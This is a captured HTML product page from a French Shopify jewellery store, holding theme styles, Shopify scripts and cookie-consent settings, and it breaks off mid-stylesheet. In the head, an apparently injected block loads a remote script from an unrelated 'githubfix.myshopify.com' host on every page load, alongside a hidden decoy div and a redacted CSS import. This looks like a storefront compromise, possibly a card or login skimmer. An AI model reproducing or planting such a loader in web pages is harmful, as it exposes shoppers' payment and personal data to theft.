

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.celekado.com/products/bracelet-personnalise-homme
body_size: 77280
content:
<!doctype html>
<html class="no-js" lang="fr" dir="ltr">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#f1a086">
  <link rel="canonical" href="https://www.celekado.com/products/bracelet-personnalise-homme">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="icon" href="https://www.celekado.com/cdn/shop/files/favicon-32-32_32x32.png?v=1765206095" type="image/png" sizes="32x32"/>
<title>Bracelet Personnalisé Homme - Celekado
</title>
<meta name="description" content="Découvrez notre Bracelet Personnalisé pour Homme, idéal pour un cadeau unique et personnalisable. Choisissiez votre photo pour un cadeau réussi à coup sûr."><meta property="og:site_name" content="Celekado">
  <meta property="og:url" content="https://www.celekado.com/products/bracelet-personnalise-homme">
  <meta property="og:title" content="Bracelet Personnalisé Homme">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Découvrez notre Bracelet Personnalisé pour Homme, idéal pour un cadeau unique et personnalisable. Choisissiez votre photo pour un cadeau réussi à coup sûr."><meta property="og:image" content="http://www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740">
    <meta property="og:image:secure_url" content="https://www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Bracelet Personnalisé Homme">
  <meta name="twitter:description" content="Découvrez notre Bracelet Personnalisé pour Homme, idéal pour un cadeau unique et personnalisable. Choisissiez votre photo pour un cadeau réussi à coup sûr.">
  <style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><link rel="preload" href="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"> <script src="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" type="text/javascript"></script>
<style data-shopify>
  

  
  
  
</style><link href="//www.celekado.com/cdn/shop/t/72/assets/theme.css?v=120523751767533213801764693771" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Helvetica;
    --typeHeaderFallback: Arial, sans-serif;
    --typeHeaderSize: 26px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Helvetica;
    --typeBaseFallback:Arial, sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.3;
    --typeBaselineHeightMinus01: 1.2;

    --typeCollectionTitle: 23px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
        --buttonRadius: 3px;
    

    --colorGridOverlayOpacity: 0.1;
    --colorAnnouncement: #e32402;
    --colorAnnouncementText: #ffffff;

    --colorBody: #ffffff;
    --colorBodyAlpha05: rgba(255, 255, 255, 0.05);
    --colorBodyDim: #f2f2f2;
    --colorBodyLightDim: #fafafa;
    --colorBodyMediumDim: #f5f5f5;


    --colorBorder: #e8e8e1;

    --colorBtnPrimary: #f1a086;
    --colorBtnPrimaryLight: #f6c4b4;
    --colorBtnPrimaryDim: #ee8e6f;
    --colorBtnPrimaryText: #ffffff;

    --colorCartDot: #e32402;

    --colorDrawers: #eff0f5;
    --colorDrawersDim: #dfe1eb;
    --colorDrawerBorder: #e8e8e1;
    --colorDrawerText: #111111;
    --colorDrawerTextDark: #000000;
    --colorDrawerButton: #f1a086;
    --colorDrawerButtonText: #ffffff;

    --colorFooter: #cdcff6;
    --colorFooterText: #404048;
    --colorFooterTextAlpha01: #404048;

    --colorGridOverlay: #000000;
    --colorGridOverlayOpacity: 0.1;

    --colorHeaderTextAlpha01: rgba(0, 0, 0, 0.1);

    --colorHeroText: #ffffff;

    --colorSmallImageBg: #ffffff;
    --colorLargeImageBg: #0f0f0f;

    --colorImageOverlay: #000000;
    --colorImageOverlayOpacity: 0.0;
    --colorImageOverlayTextShadow: 0.0;

    --colorLink: #0e1b4d;

    --colorModalBg: rgba(230, 230, 230, 0.6);

    --colorNav: #ffffff;
    --colorNavText: #000000;

    --colorPrice: #0e1b4d;

    --colorSaleTag: #e32402;
    --colorSaleTagText: #ffffff;

    --colorTextBody: #0e1b4d;
    --colorTextBodyAlpha015: rgba(14, 27, 77, 0.15);
    --colorTextBodyAlpha005: rgba(14, 27, 77, 0.05);
    --colorTextBodyAlpha008: rgba(14, 27, 77, 0.08);
    --colorTextSavings: #c20000;

    --urlIcoSelect: url(//www.celekado.com/cdn/shop/t/72/assets/ico-select.svg);
    --urlIcoSelectFooter: url(//www.celekado.com/cdn/shop/t/72/assets/ico-select-footer.svg);
    --urlIcoSelectWhite: url(//www.celekado.com/cdn/shop/t/72/assets/ico-select-white.svg);

    --grid-gutter: 17px;
    --drawer-gutter: 20px;

    --sizeChartMargin: 25px 0;
    --sizeChartIconMargin: 5px;

    --newsletterReminderPadding: 40px;

    /*Shop Pay Installments*/
    --color-body-text: #0e1b4d;
    --color-body: #ffffff;
    --color-bg: #ffffff;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search",
      predictiveSearch: "/search/suggest"
    };
    theme.strings = {
      soldOut: "Épuisé",
      unavailable: "Non disponible",
      inStockLabel: "En stock",
      oneStockLabel: "Plus que [count] article disponible",
      otherStockLabel: "Plus que [count] articles disponibles",
      willNotShipUntil: "Sera expédié après [date]",
      willBeInStockAfter: "Sera en stock à compter de [date]",
      waitingForStock: "En rupture de stock, expédition prochainement",
      savePrice: "Économisez [saved_amount]",
      cartEmpty: "Votre panier est vide.",
      cartTermsConfirmation: "Vous devez accepter les termes et conditions de vente pour vérifier",
      searchCollections: "Collections",
      searchPages: "Pages",
      searchArticles: "Des articles",
      productFrom: "",
      maxQuantity: "Vous ne pouvez avoir que [quantity] de [title] dans votre panier."
    };
    theme.settings = {
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "{{amount_with_comma_separator}}€",
      saveType: "percent",
      productImageSize: "square",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: null,
      predictiveSearchVendor: false,
      predictiveSearchPrice: true,
      quickView: true,
      themeName: 'Impulse',
      themeVersion: "8.0.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EkzboGwoONCSU0S_nyZrNJx5ld7MY4oFL7yAtK8sPik">
<meta name="facebook-domain-verification" content="l879anf86050bg2zhcokn12tgjvflm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72912044356/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3f1dff0c7f65cd858f5c179abb152058">
<meta id="in-context-paypal-metadata" data-shop-id="72912044356" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.celekado.com/products/bracelet-personnalise-homme.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3f1dff0c7f65cd858f5c179abb152058","betas":["rich-media-storefront-analytics"],"domain":"www.celekado.com","predictiveSearch":true,"shopId":72912044356,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeit-easy-2362.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":" Impulse V4|OPT","id":183912104260,"schema_name":"Impulse","schema_version":"8.0.0","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.celekado.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.celekado.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.celekado.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//www.celekado.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//www.celekado.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/a5353b34c81b8650c00ce7fa0d664ad450b31057420f41aaa1aa247dfe773e1f\/api.goaffpro.com\/loader.js?shop=makeit-easy-2362.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72912044356,"offset":3600,"reqid":"54e51ac1-0fe9-4957-9137-84a51dc90e4a-1768517641","pageurl":"www.celekado.com\/products\/bracelet-personnalise-homme","u":"c348a21bb270","p":"product","rtyp":"product","rid":8871323042116};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.celekado.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.celekado.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.celekado.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.celekado.com/cdn/shop/t/72/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//www.celekado.com/cdn/shop/t/72/assets/theme.js?v=22325264162658116151759571214" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
      <script>
        
          window.PandectesSettings = {"store":{"id":72912044356,"plan":"basic","theme":"Impulse V2","primaryLocale":"fr","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1742830729,"declaration":{"showPurpose":false,"showProvider":false,"showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"fr","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"fr":"Nous respectons votre vie privée"},"consentText":{"fr":"Pour vous garantir la meilleure expérience, on utilise des cookies."},"linkText":{"fr":"En savoir plus"},"imprintText":{"fr":"Imprimer"},"allowButtonText":{"fr":"J'accepte"},"denyButtonText":{"fr":"Je refuse"},"dismissButtonText":{"fr":"D'accord"},"leaveSiteButtonText":{"fr":"Quitter ce site"},"preferencesButtonText":{"fr":"Préférences"},"cookiePolicyText":{"fr":"Politique de cookies"},"preferencesPopupTitleText":{"fr":"Gérer les préférences de consentement"},"preferencesPopupIntroText":{"fr":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer votre préférence de cookies."},"preferencesPopupSaveButtonText":{"fr":"Enregistrer les préférences"},"preferencesPopupCloseButtonText":{"fr":"proche"},"preferencesPopupAcceptAllButtonText":{"fr":"Accepter tout"},"preferencesPopupRejectAllButtonText":{"fr":"Tout rejeter"},"cookiesDetailsText":{"fr":"Détails des cookies"},"preferencesPopupAlwaysAllowedText":{"fr":"Toujours activé"},"accessSectionParagraphText":{"fr":"Vous avez le droit de pouvoir accéder à vos données à tout moment."},"accessSectionTitleText":{"fr":"Portabilité des données"},"accessSectionAccountInfoActionText":{"fr":"Données personnelles"},"accessSectionDownloadReportActionText":{"fr":"Tout télécharger"},"accessSectionGDPRRequestsActionText":{"fr":"Demandes des personnes concernées"},"accessSectionOrdersRecordsActionText":{"fr":"Ordres"},"rectificationSectionParagraphText":{"fr":"Vous avez le droit de demander la mise à jour de vos données chaque fois que vous le jugez approprié."},"rectificationSectionTitleText":{"fr":"Rectification des données"},"rectificationCommentPlaceholder":{"fr":"Décrivez ce que vous souhaitez mettre à jour"},"rectificationCommentValidationError":{"fr":"Un commentaire est requis"},"rectificationSectionEditAccountActionText":{"fr":"Demander une mise à jour"},"erasureSectionTitleText":{"fr":"Droit à l'oubli"},"erasureSectionParagraphText":{"fr":"Vous avez le droit de demander que toutes vos données soient effacées. Après cela, vous ne pourrez plus accéder à votre compte."},"erasureSectionRequestDeletionActionText":{"fr":"Demander la suppression des données personnelles"},"consentDate":{"fr":"Date de consentement"},"consentId":{"fr":"ID de consentement"},"consentSectionChangeConsentActionText":{"fr":"Modifier la préférence de consentement"},"consentSectionConsentedText":{"fr":"Vous avez consenti à la politique de cookies de ce site Web sur"},"consentSectionNoConsentText":{"fr":"Vous n'avez pas consenti à la politique de cookies de ce site Web."},"consentSectionTitleText":{"fr":"Votre consentement aux cookies"},"consentStatus":{"fr":"Préférence de consentement"},"confirmationFailureMessage":{"fr":"Votre demande n'a pas été vérifiée. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide"},"confirmationFailureTitle":{"fr":"Un problème est survenu"},"confirmationSuccessMessage":{"fr":"Nous reviendrons rapidement vers vous quant à votre demande."},"confirmationSuccessTitle":{"fr":"Votre demande est vérifiée"},"guestsSupportEmailFailureMessage":{"fr":"Votre demande n'a pas été soumise. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide."},"guestsSupportEmailFailureTitle":{"fr":"Un problème est survenu"},"guestsSupportEmailPlaceholder":{"fr":"Adresse e-mail"},"guestsSupportEmailSuccessMessage":{"fr":"Si vous êtes inscrit en tant que client de ce magasin, vous recevrez bientôt un e-mail avec des instructions sur la marche à suivre."},"guestsSupportEmailSuccessTitle":{"fr":"Merci pour votre requête"},"guestsSupportEmailValidationError":{"fr":"L'email n'est pas valide"},"guestsSupportInfoText":{"fr":"Veuillez vous connecter avec votre compte client pour continuer."},"submitButton":{"fr":"Soumettre"},"submittingButton":{"fr":"Soumission..."},"cancelButton":{"fr":"Annuler"},"declIntroText":{"fr":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site Web. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer vos préférences en matière de cookies."},"declName":{"fr":"Nom"},"declPurpose":{"fr":"But"},"declType":{"fr":"Type"},"declRetention":{"fr":"Rétention"},"declProvider":{"fr":"Fournisseur"},"declFirstParty":{"fr":"Première partie"},"declThirdParty":{"fr":"Tierce partie"},"declSeconds":{"fr":"secondes"},"declMinutes":{"fr":"minutes"},"declHours":{"fr":"heures"},"declDays":{"fr":"jours"},"declMonths":{"fr":"mois"},"declYears":{"fr":"années"},"declSession":{"fr":"Session"},"declDomain":{"fr":"Domaine"},"declPath":{"fr":"Chemin"}},"categories":{"strictlyNecessaryCookiesTitleText":{"fr":"Cookies strictement nécessaires"},"strictlyNecessaryCookiesDescriptionText":{"fr":"Ces cookies sont essentiels pour vous permettre de vous déplacer sur le site Web et d'utiliser ses fonctionnalités, telles que l'accès aux zones sécurisées du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies."},"functionalityCookiesTitleText":{"fr":"Cookies fonctionnels"},"functionalityCookiesDescriptionText":{"fr":"Ces cookies permettent au site de fournir des fonctionnalités et une personnalisation améliorées. Ils peuvent être définis par nous ou par des fournisseurs tiers dont nous avons ajouté les services à nos pages. Si vous n'autorisez pas ces cookies, certains ou tous ces services peuvent ne pas fonctionner correctement."},"performanceCookiesTitleText":{"fr":"Cookies de performances"},"performanceCookiesDescriptionText":{"fr":"Ces cookies nous permettent de surveiller et d'améliorer les performances de notre site Web. Par exemple, ils nous permettent de compter les visites, d'identifier les sources de trafic et de voir quelles parties du site sont les plus populaires."},"targetingCookiesTitleText":{"fr":"Ciblage des cookies"},"targetingCookiesDescriptionText":{"fr":"Ces cookies peuvent être installés via notre site par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous montrer des publicités pertinentes sur d'autres sites. Ils ne stockent pas directement d'informations personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, vous bénéficierez d'une publicité moins ciblée."},"unclassifiedCookiesTitleText":{"fr":"Cookies non classés"},"unclassifiedCookiesDescriptionText":{"fr":"Les cookies non classés sont des cookies que nous sommes en train de classer avec les fournisseurs de cookies individuels."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#0E1B4D"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#0E1B4D","textForCalculation":{"a":1,"b":77,"g":27,"r":14},"border":"#0E1B4D"}},"content":{"href":"https://www.celekado.com/pages/politiques-de-confidentialites","imprintHref":"/","close":"&#10005;","target":"_blank","logo":""},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"opt-both":"<div class=\"cc-compliance cc-highlight\">{{deny}}{{allow}}</div>"},"type":"opt-both","layouts":{"basic":"{{messagelink}}{{compliance}}"},"position":"bottom","theme":"wired","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://makeit-easy-2362.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-close\">{{close}}</button>","dismiss":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button aria-label=\"allow cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button aria-label=\"deny cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button aria-label=\"settings cookies\" tabindex=\"0\" type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1680507626,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#0E1B4D;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(14, 